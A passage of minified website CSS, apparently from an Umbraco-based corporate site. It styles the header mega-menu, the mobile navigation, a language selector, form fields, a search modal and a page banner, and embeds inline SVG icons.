Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.umbraco-forms-form input.text{max-width:100%!important}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:2.4em}.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field select{max-width:100%!important}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none!important}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage .content a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item 